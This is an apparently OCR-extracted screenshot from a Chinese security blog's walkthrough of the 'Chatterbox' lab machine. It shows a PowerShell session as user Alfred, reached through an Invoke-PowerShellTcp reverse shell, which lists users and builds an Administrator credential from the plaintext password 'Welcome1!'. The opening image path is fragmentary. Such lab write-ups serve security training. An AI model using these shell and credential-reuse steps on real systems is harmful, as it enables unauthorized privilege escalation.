 n,Invoke-PowerShellTcp
dayuchatter
box
PS C:\users\Alfred\desktop> PS C:\users\Alfred\desktop>
PS C:\users\Alfred\desktop> net users
User accounts for \\CHATTERBOX
-------------------------------------------------------------------------------
Administrator            Alfred                   Guest
The command completed successfully.
PS C:\users\Alfred\desktop> $SecPass = ConvertTo-SecureString 'Welcome1!' -AsPlainText -Force
PS C:\users\Alfred\desktop> $cred = New-Object System.Management.Automation.PSCredential('Administrator', $SecPass)
PS C:\users\Alfred\desktop> $cred
UserName                                                               Password
--------                                                               --------
Administrator                                      System.Security.SecureString
PS C:\users\Alfred\desktop>
大余安全
https://blog.csdn.net/qq_34801745